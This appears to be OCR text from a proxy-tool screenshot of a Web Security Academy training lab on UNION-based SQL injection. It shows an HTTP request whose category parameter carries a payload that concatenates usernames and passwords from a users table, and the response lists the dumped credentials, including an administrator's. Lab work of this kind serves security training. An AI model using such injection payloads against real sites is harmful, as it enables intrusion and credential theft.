 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,username||'~'||password+FROM+users--
HTTP/2
2 Host: 0acb00cf04c4799b817db11300ac0022.web-security-academy.net
3 Cookie: session=jYGraihWN9q8E6tnePCSe7p1kDLaKbAN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb00cf04c4799b817db11300ac0022.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not so
Back to lab home Back to lab description
Home | My
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,username||'~'||passw
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Gar
wiener~c91g3v4f9j11aamadyn7
administrator~pcl3gk0b487xvd16rgz5
ZZZZZZ Bed - Your New Home Office View
Giant Pillow Thing View